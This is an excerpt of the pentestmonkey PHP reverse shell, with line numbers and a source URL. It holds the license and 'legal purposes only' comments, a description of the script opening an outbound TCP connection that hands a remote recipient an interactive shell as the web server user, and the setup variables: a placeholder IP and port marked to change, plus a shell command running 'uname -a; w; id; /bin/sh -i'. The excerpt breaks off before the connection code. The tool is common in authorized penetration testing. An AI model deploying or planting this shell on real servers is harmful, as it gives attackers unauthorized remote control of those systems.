 https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only. Users take full responsibility
26 // for any actions performed using this tool. If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later